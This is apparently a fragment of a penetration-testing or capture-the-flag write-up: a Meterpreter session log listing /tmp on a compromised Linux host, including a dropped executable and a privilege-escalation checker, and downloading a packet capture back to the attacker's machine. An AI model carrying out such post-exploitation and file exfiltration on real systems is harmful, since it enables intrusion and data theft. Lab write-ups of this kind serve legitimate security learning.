 meterpreter > cd /tmp
meterpreter > ls
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100777/rwxrwxrwx  207    fil   2020-02-15 05:04:08 -0500  EYdgs
100644/rw-r--r--  0      fil   2020-02-15 07:36:42 -0500  data.pcap
100644/rw-r--r--  25304  fil   2020-02-15 07:26:20 -0500  linuxprivchecker.py
100644/rw-r--r--  79079  fil   2020-02-15 07:27:28 -0500  res.txt
meterpreter > download data.pcap /root/
[*] Downloading: data.pcap -> /root//data.pcap
[*] download   : data.pcap -> /root//data.pcap
meterpreter >